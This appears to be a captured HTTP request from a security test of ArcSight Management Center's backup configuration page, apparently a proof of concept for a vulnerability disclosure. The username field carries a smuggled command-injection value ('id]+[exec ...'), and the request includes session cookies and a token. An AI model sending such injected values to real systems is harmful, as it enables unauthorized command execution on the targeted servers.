 Request
Raw Params Headers Hex
POST /arcmc/stand_alone_backup_config_edit.ftl?&asf_token=e151b811-42d6-4220-88cc-c20832597de9 HTTP/1.1
Host: hq-arc-mgmt
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: text/javascript, text/html, application/xml, text/xml, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
X-Prototype-Version: 1.5.1.2
Content-type: application/x-www-form-urlencoded; charset=UTF-8
Content-Length: 463
Origin: https://hq-arc-mgmt
Connection: close
Referer: https://hq-arc-mgmt/arcmc/stand_alone_backup_config.ftl?menu_id=admin
Cookie: JSESSIONID=C49A27CF695535133EA896C38A41452A;
com.arcsight.product.platform.logger.client.session.SessionContext.productName="ArcSight Management Center";
com.arcsight.product.platform.logger.client.session.SessionContext.arcsightProductName="ArcSight Management Center";
session_string=f2k50HLthMlDaxUI6HMiah36hzg_sfwlqxEv24LKVAk.; user_id_seq=8
editid=backup1&update=true&cancelurl=config_home.ftl&previousSubmit=false&asf_token=e151b811-42d6-4220-88cc-c20832597de9&field-pro
tocol=SCP&field-port=22&field-host=originalHostInput&field-username=id]+[exec+fakeuser@fakeHostInput&field-password=fakePasswordIn
put123&field-filepath=%2Fbackup&schedule-editor-command1=everyday&schedule-editor-args1=&schedule-editor-command2=daily&schedule-e
ditor-args2=12&schedule-editor-every-duration=hours&field-excludedata=All